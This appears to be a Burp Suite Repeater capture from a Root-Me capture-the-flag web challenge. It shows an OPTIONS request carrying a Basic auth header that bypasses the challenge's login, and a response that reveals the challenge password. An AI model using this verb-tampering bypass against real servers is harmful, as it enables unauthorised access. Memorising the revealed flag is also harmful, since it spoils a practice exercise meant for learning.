 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
9 × 10 × ...
Send Cancel < > Target: http://challenge01.root-me.org ?
Request
Pretty Raw \n Actions
1 OPTIONS /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46MQ==
5 WWW-Authenticate: Basic realm=true
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: _ga=GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jul 2023 03:17:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (11)
Response Headers (6)
Done 334 bytes | 354 millis